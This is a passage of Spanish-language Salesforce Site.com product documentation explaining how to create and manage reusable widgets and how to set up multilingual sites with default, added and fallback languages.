

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**



Nota: Si es un usuario de las comunidades que trabaja con páginas autenticadas, tenga en cuenta que el acceso al objeto en páginas públicas y privadas se controla a través del perfil de usuario del usuario autenticado. El perfil de usuario invitado controla el acceso al objeto en páginas públicas solo para los visitantes no autenticados.

#### CONSULTE TAMBIÉN

[Configuración de permisos de acceso a datos para objetos de Salesforce](#page-4742-0) [Recuperación de datos dinámica con repetidores de datos](#page-4744-0) [Adición de campos de entrada a formularios o páginas](#page-4771-0)

# <span id="page-4781-0"></span>Creación de widgets personalizados

# Descripción de Widgets

Los widgets le permiten ahorrar tiempo ya que se crean elementos de página personalizados que pueden reutilizar usted y su equipo en todo el sitio.

Gracias a los elementos de página de Site.com existentes, como tableros, bloques de contenido, código personalizado o repetidores de datos, puede crear widgets que se adapten a sus necesidades específicas. Puede agregar propiedades personalizadas para proporcionar mayor flexibilidad sobre cómo se reutilizan sus widgets. E incluso puede agregar un widget a otro.

Usando CSS para aplicar estilos a los widgets, podrá garantizar que siempre aparecerán correctamente cuando se agreguen a páginas de sitios Web o plantillas de páginas. Asimismo, puede permitir que los contribuyentes agreguen widgets a páginas de sitios Web y agregar propiedades de marca que permitan que los contribuyentes actualicen el aspecto del widget.

Con los widgets, puede:

- **•** Minimizar la duplicación en el sitio. Créelo una vez y reutilícelo después.
- **•** Reducir sus gastos generales de mantenimiento y los de su equipo. Cualquier actualización que haga en un widget se refleja automáticamente en las copias de ese widget en la página.
- **•** Mejorar el tiempo de carga de las páginas.

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Ejemplo: Por ejemplo, puede utilizar el elemento de página de código personalizado para crear widgets de complementos  $\odot$ 

sociales reutilizables, como botones **Me gusta** o **Seguir** de Facebook o una noticia en tiempo real de Twitter.

De forma alternativa, para garantizar un aspecto uniforme en todas las páginas, puede crear un encabezado corporativo como este ejemplo de widget de encabezado. Está formado por un tablero (1) que contiene un logotipo de la compañía (2) y un menú (3). El widget también contiene otro widget (4) formado por un panel que contiene código personalizado para Facebook, Twitter y complementos RSS.



También puede utilizar widgets para almacenar partes de texto utilizadas habitualmente, como nombres de compañía, direcciones, texto legal, etc. Simplemente tiene que crear un widget que contenga un bloque de contenido con el texto relevante.

## Mejores prácticas para el uso de widgets

- **•** Cuando sea posible, utilice widgets para reducir la duplicidad en el diseño del sitio. Esto es especialmente importante cuando se trabaja con diseños complejos o elementos de sitio, donde el mantenimiento emplea mucho tiempo.
- **•** Si planea utilizar los mismos widgets en varios sitios, puede crear un sitio básico que contenga todos los widgets necesarios. Así, en cada nuevo sitio, solo tiene que crear una copia de ese sitio básico. De esta forma, cada nuevo sitio incluirá automáticamente todos los widgets creados.
- **•** Cuando use CSS para aplicar estilos a los widgets, agregue CSS a la hoja de estilo del sitio, que es la hoja de estilo global del sitio. Como todas las páginas hacen referencia automáticamente a la hoja de estilo, se asegurará de que todos los widgets aparecen correctamente en la página.

CONSULTE TAMBIÉN

[Creación de widgets](#page-4783-0) [Descripción general de propiedades personalizadas a plantillas de páginas o widgets](#page-4737-0) [Descripción general de marca de sitio](#page-4730-0)

# <span id="page-4783-0"></span>Creación de widgets

Los widgets le permiten crear elementos de página personalizados y reutilizables combinando elementos de página de Site.com existentes, código personalizado y CSS.

Cuando crea un widget, este se añade a la vista Widgets de la ficha Descripción general, donde puede acceder y gestionar todos los widgets del sitio. Si lo hace disponible, el widget también aparece en la sección Widgets de la ficha Elementos de página, donde usted y su equipo pueden arrastrarlo fácilmente a la página. También puede permitir que los contribuyentes agreguen widgets a páginas de sitios.

- **1.** Pase el ratón por encima de **Widgets** en la ficha Descripción general y haga clic en **Nuevo** o haga clic en **Nuevo Widget** cuando la vista Widgets esté abierta.
- **2.** Escriba el nombre del widget. Es el nombre que aparece en el tablero Elementos de página.
- **3.** Alternativamente, puede incluir una descripción. La descripción aparece como una sugerencia en el tablero Elementos de página.
- **4.** Para agregar un icono para mostrar con el widget, seleccione una imagen desde sus activos importados. Utilice un icono de 16 x 16 píxeles de tamaño.
- **5.** También puede cancelar la selección de Disponible en el tablero Elementos de página si no desea que el widget aparezca en el tablero Elementos de página.

Por ejemplo, puede que no desee que el widget aparezca hasta que no haya terminado de crearlo.

- **6.** Haga clic en **Aplicar**. Ahora puede añadir otros elementos de página al widget.
- **7.** Haga clic en el nombre del widget en una ficha nueva.
- **8.** Agregue los elementos de página y estilos de CSS que necesita.
- **9.** También puede agregar propiedades personalizadas o propiedades de marca al widget.

Después de terminar de crear el widget, asegúrese de que está disponible en la ficha Elementos de página seleccionando Disponible en el tablero Elementos de página en el tablero Propiedades.

Para permitir que los contribuyentes agreguen un widget a la página de un sitio Web, seleccione Disponible para los contribuyentes en el tablero Propiedades. Este ajuste controla si el widget aparece en el tablero Elementos de página del contribuyente. También debe asegurarse de que el sitio Web incluye una página de sitio Web basada en plantilla con al menos un tablero modificable.

#### CONSULTE TAMBIÉN

[Descripción de Widgets](#page-4781-0) [Descripción general de propiedades personalizadas a plantillas de páginas o widgets](#page-4737-0) [Descripción general de marca de sitio](#page-4730-0) [Adición de un widget a una página](#page-4784-0)

# EDICIONES

Disponible en: Salesforce Classic

## Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

# <span id="page-4784-0"></span>Adición de un widget a una página

Antes de poder agregar un widget a una página, debe asegurarse de que está disponible para su uso. Tiene las siguientes opciones:

- **•** Seleccione Disponible en el tablero Elementos de página en el tablero Propiedades cuando se abra el widget.
- **•** Pase el ratón sobre el widget en la vista Widgets en la ficha Descripción general, seleccione > **Modificar propiedades** y seleccione Disponible en el tablero Elementos de página.

Cuando la página se abre:

- **1.** Arrastre el widget de la sección Widgets del tablero Elementos de página en la página. Cuando agrega un widget a una página, se crea una copia o instancia del widget. No puede modificar esta instancia de widget.
- **2.** Si está disponible, actualice las propiedades en el tablero Propiedades de la instancia de widget.

## CONSULTE TAMBIÉN

[Descripción de Widgets](#page-4781-0) [Descripción general de propiedades personalizadas a plantillas de páginas o widgets](#page-4737-0) [Modificación y eliminación de widgets](#page-4785-0) [Creación de widgets](#page-4783-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

# <span id="page-4785-0"></span>Modificación y eliminación de widgets

Acceda a los widgets del sitio en la vista Widgets bajo Todo el contenido del sitio (en la ficha Descripción general).

Para actualizar un widget, pase el ratón sobre él y haga clic en  $\mathbf{\ddot{t}} \cdot \mathbf{f}$ . En el menú  $\mathbf{\ddot{t}} \cdot \mathbf{f}$ , también puede hacer lo siguiente:

- **•** Modificar el widget. Cuando modifica un widget, se abre en una ficha nueva. Cualquier actualización que haga se refleja inmediatamente en las páginas del sitio o en las plantillas de la página que hacen referencia a él.
- **•** Actualizar las propiedades del widget, incluyendo el nombre, la descripción, el icono de visualización y la disponibilidad. En la vista Widgets, también puede modificar el nombre, descripción o disponibilidad en línea haciendo doble clic en el elemento.
- **•** Duplicar, obtener una vista previa o eliminar el widget. No puede eliminar un widget si lo está utilizando una página de sitio, una plantilla de página u otro widget.

#### CONSULTE TAMBIÉN

[Descripción de Widgets](#page-4781-0) [Creación de widgets](#page-4783-0) [Adición de un widget a una página](#page-4784-0)

# <span id="page-4785-1"></span>Creación de sitios multilingües

# Descripción general de sitios en varios idiomas

Site.com Studio le permite crear versiones de idioma diferentes de su sitio. Como todos los idiomas se mantienen en el sitio, no necesita crear y gestionar un sitio separado para cada idioma.

Como administrador del sitio o diseñador, puede agregar y gestionar los idiomas que desee sean compatibles con su sitio. Después de agregar un idioma al sitio, se dará cuenta de que el selector de idioma de Site.com Studio está en la barra de herramientas, lo que le permite a usted y a su equipo cambiar entre idiomas al modificar el contenido de una página. Eso facilita y agiliza la modificación del contenido porque no tiene que dejar la página para cambiar a otro idioma.

Contribuyentes, diseñadores y administradores del sitio pueden agregar contenido específico del idioma en una página utilizando el selector de idiomas.

Como un diseñador o administrador de sitio, también puede exportar contenido del sitio como un archivo .xml y enviarlo a su servicio de traducción. Después de recibir el archivo modificado, solo tiene que importarlo de nuevo en su sitio para rellenar cada página con el contenido traducido.

# EDICIONES

Disponible en: Salesforce **Classic** 

## Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para crear, modificar y gestionar sitios de Site.com:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

# EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

#### Mejora de Salesforce con herramientas de personalización en el seu entre en el seu en el seu en el site.com Site.com instantánea

A su vez, para permitir a los visitantes de su sitio elegir su idioma preferido de aquellos disponibles mientras visualizan el sitio, puede agregar un elemento de página Selector de idioma a sus páginas. Y en caso de que cualquier parte del contenido del sitio no esté disponible en su idioma elegido, puede especificar un idioma de emergencia para mostrar en su lugar.

Ejemplo: Por ejemplo, si un visitante del sitio elige Francés (CA) en el selector de idioma pero no existe contenido para esa página en Francés (CA), el contenido en el idioma de emergencia, en este caso, Francés (CA), aparece en su lugar.

CONSULTE TAMBIÉN

[Creación de un sitio multilingüe](#page-4787-0) [Acerca de la modificación de contenido de idioma](#page-4791-0)

# <span id="page-4787-0"></span>Creación de un sitio multilingüe

La creación de un sitio multilingüe es un proceso de varios pasos que incluye la definición de los idiomas que desea que admita su sitio, la adición de contenido traducido para cada idioma y el permiso a los visitantes de su sitio para elegir su idioma preferido.

- **1.** [Establecer el idioma predeterminado del sitio.](#page-4788-0) Es importante establecerlo antes de empezar a agregar contenido traducido a su sitio.
- **2.** [Agregar idiomas](#page-4789-0) al sitio.
- **3.** [Establecer opciones](#page-4790-0) para cada idioma, como el idioma de visualización e idioma de emergencia.
- **4.** Agregue contenido para cada idioma del sitio con uno de los siguientes métodos:
	- **•** [Modificar el contenido de la página](#page-4792-0) para cada idioma directamente.
	- **•** [Exportar el contenido para su traducción](#page-4794-0) y luego [importar el contenido traducido](#page-4795-0).
- **5.** [Agregar un elemento de página Selector de idioma](#page-4796-0) a sus páginas de sitio para que los usuarios autenticados del sitio puedan elegir su idioma preferido.
- **6.** Si tiene una comunidad de autoservicio construida sobre la plantilla Napili, agregue el componente Selector de idioma a las páginas de su comunidad para que los usuarios invitados (los usuarios que no han iniciado sesión) pueden seleccionar su idioma preferido. Para obtener más detalles, consulte [Uso de plantillas para crear comunidades](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).
- **Continuist** Sugerencia: Después de agregar contenido específico del idioma a su sitio, puede compartir una URL de vista previa separada para cada idioma. Solo tiene que cambiar al idioma que desee en el selector de idioma de Site.com Studio y hacer clic en **Visualizar vista previa anónima**. Luego copiar el vínculo para enviarlo a sus revisores.

# CONSULTE TAMBIÉN

[Descripción general de sitios en varios idiomas](#page-4785-1) [Acerca de la modificación de contenido de idioma](#page-4791-0) Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

# PERMISOS DE USUARIO

Para agregar y gestionar opciones de idioma:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar un contenido de idioma:

**•** El usuario publicador de Site.com o el campo Usuario contribuyente se ha activado en la página de detalles del usuario y se asigna cualquier función a nivel del sitio
## <span id="page-4788-0"></span>configuración del idioma predeterminado

El idioma predeterminado es el idioma en el que se muestra el sitio en principio. De forma predeterminada, se establece en Inglés (EE. UU.) y sirve como punto de inicio cuando agrega nuevos idiomas.

Es importante establecer el idioma predeterminado antes de agregar cualquier contenido de idioma a su sitio. Esta configuración no está asociada con la configuración del idioma predeterminado en su organización de Salesforce.

- **1.** Haga clic en **Configuración del sitio** > **Idiomas** en la ficha Descripción general.
- **2.** Seleccione un idioma en la lista desplegable Idioma predeterminado del sitio.
- Nota: Si decide cambiar el idioma predeterminado después de agregar contenido traducido,  $\mathbb{Z}$ debe primero exportar el contenido traducido, luego cambiar el idioma predeterminado y finalmente importar de nuevo en su sitio. De lo contrario, el contenido traducido no aparece para el idioma predeterminado recién seleccionado.

Por ejemplo, supongamos que convierte Inglés en el idioma predeterminado del sitio y agrega Francés como el idioma de un sitio. Después de agregar contenido en Inglés y Francés, decide cambiar el idioma predeterminado del sitio a Francés. Para conservar el contenido en Francés, debe primero exportarlo. Luego, seleccionar Francés como el idioma predeterminado del sitio antes de importar el contenido en Francés de nuevo al sitio.

CONSULTE TAMBIÉN

[Adición de idiomas](#page-4789-0) [Configuración de opciones de idioma](#page-4790-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para agregar y gestionar opciones de idioma:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

## <span id="page-4789-0"></span>Adición de idiomas

Agregue los idiomas que desea que sean compatibles con su sitio.

- **1.** Haga clic en **Configuración del sitio** > **Idiomas** en la ficha Descripción general.
- **2.** Haga clic en **Agregar idiomas**.
- **3.** Seleccione los idiomas que desea agregar a su sitio.
- **4.** Si es necesario, vuelva a ordenar la lista como desea que aparezca en cualquier selector de idiomas.
- **5.** Guarde sus cambios.

### CONSULTE TAMBIÉN

[configuración del idioma predeterminado](#page-4788-0) [Configuración de opciones de idioma](#page-4790-0) [Eliminación de idiomas](#page-4797-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para agregar y gestionar opciones de idioma:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

## <span id="page-4790-0"></span>Configuración de opciones de idioma

Después de agregar idiomas de sitio a la vista Idiomas, puede definir ajustes separados para cada uno.

- **1.** Haga clic en **Configuración del sitio** > **Idiomas** en la ficha Descripción general.
- **2.** Seleccione un idioma en Idiomas de sitio.
- **3.** Actualice las opciones en Configuración de idioma:



EDICIONES

Disponible en: Salesforce Classic

### Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

### PERMISOS DE USUARIO

Para agregar y gestionar opciones de idioma:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

CONSULTE TAMBIÉN

[Adición de idiomas](#page-4789-0)

[configuración del idioma predeterminado](#page-4788-0)

## <span id="page-4791-0"></span>Acerca de la modificación de contenido de idioma

El idioma predeterminado es el idioma en el que se muestra el sitio en principio. De forma predeterminada, se establece en Inglés (EE. UU.) y sirve como punto de inicio cuando agrega nuevos idiomas. Por ejemplo, si crea su sitio y luego agrega Francés como un idioma del sitio, la versión Francés contiene inicialmente contenido de Inglés (EE.UU.) hasta que lo sustituye con contenido específico de Francés.

Después de agregar un idioma a su sitio, el selector de idioma de Site.com Studio aparece en la barra de herramientas. Le permite cambiar entre idiomas a medida que modifica contenido en cada página. Por ejemplo, si agrega Francés y Español a su sitio, el selector de idioma muestra Francés, Español e Inglés (EE.UU.).

Los bloques de contenido muestran iconos para informarle de si se ha sustituido el contenido para el idioma seleccionado.

- **•** Un icono de advertencia ( $\Box$ ) indica que no se ha sustituido aún el texto.
- Un icono de globo( $\bigcirc$ ) indica que se ha sustituido el texto.

Además, varios elementos de página tienen [propiedades](#page-4793-0) *del idioma*, lo que significa que pueden almacenar diferentes valores para cada idioma. Esas propiedades están indicadas en el tablero Propiedades mediante un icono de globo ( $\bigcirc$ ).

Puede agregar contenido para cada idioma del sitio con uno de los siguientes métodos:

- **•** [Modificar el contenido de la página](#page-4792-0) para cada idioma directamente utilizando el selector de idioma de Site.com Studio.
- **•** [Exportar el contenido para su traducción](#page-4794-0) y luego [importar el contenido traducido](#page-4795-0) de nuevo en el sitio.

### Orden de visualización de idiomas

Después de agregar contenido específico del idioma a su sitio, el contenido en la página aparece en el siguiente orden, dependiendo de qué contenido de idioma está disponible:

- **1.** Idioma seleccionado
- **2.** Idioma de emergencia
- **3.** Idioma predeterminado

Por ejemplo, si elimina los contenidos de Francés de un bloque de contenidos y Español es el idioma de emergencia, el contenido de Español aparece en lugar del contenido del idioma predeterminado. A su vez, si elimina el contenido Español, aparece el contenido del idioma predeterminado.

### Idioma: Elementos de idioma predeterminado

Los siguientes elementos de página admiten contenido traducido:

- **•** Bloque de contenidos
- **•** Código personalizado
- **•** Elemento de datos
- **•** Formulario
- **•** Campos de entrada
- **•** Imagen



Disponible en: Salesforce **Classic** 

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

**•** Selector de idiomas

### CONSULTE TAMBIÉN

[Propiedades del idioma](#page-4793-0)

## <span id="page-4792-0"></span>Modificación del contenido de idioma en la página

El selector de idioma de Site.com Studio le permite cambiar entre idiomas a medida que modifica contenido en cada página. Contribuyentes, diseñadores y administradores del sitio pueden agregar contenido específico del idioma en una página utilizando el selector de idiomas.

Cuando la página se abre:

- **1.** Seleccione un idioma en el selector de idiomas de Site.com Studio (la lista desplegable Cambiar idioma del sitio en la barra de herramientas).
- **2.** Modificar el contenido de la página. Si está visualizando un bloque de contenido en un idioma específico.
	- **•** Un icono de advertencia ( $\left| \cdot \right|$ ) indica que no se ha sustituido aún el texto.
	- Un icono de globo( $\boxed{\bullet}$ ) indica que se ha sustituido el texto.
- **3.** Si lo desea, actualice las [propiedades del idioma](#page-4793-0) según sea necesario.
- Nota: Site.com Studio no valida idiomas a medida que ingresa contenido. Tenga cuidado de agregar el contenido correcto para el idioma seleccionado.

Para revertir el contenido traducido, haga clic en el bloque de contenido y seleccione **Revertir traducción**. El texto revierte en el idioma de emergencia, si se especifica, o bien al idioma predeterminado del sitio.

CONSULTE TAMBIÉN [Acerca de la modificación de contenido de idioma](#page-4791-0)

## EDICIONES

Disponible en: Salesforce Classic

Disponible para comprar en: **Enterprise Edition**, **Performance Edition** y **Unlimited Edition**

Disponible (con limitaciones) en: **Developer** Edition

## PERMISOS DE USUARIO

Para agregar y gestionar opciones de idioma:

**•** El campo Usuario publicador de Site.com está activado en la página de detalles de usuario

Y

Función de administrador del sitio o diseñador asignada a nivel del sitio

Para modificar un contenido de idioma:

**•** El usuario publicador de Site.com o el campo Usuario contribuyente se ha activado en la página de detalles del usuario y se asigna cualquier función a nivel del sitio

## <span id="page-4793-0"></span>Propiedades del idioma

Varias propiedades en el tablero Propiedades son del idioma, lo que significa que puede almacenar diferentes valores para cada idioma.

Si no especifica propiedades específicas del idioma para una página o un elemento de página, se utilizarán los valores de propiedad de los idiomas predeterminados en su lugar.

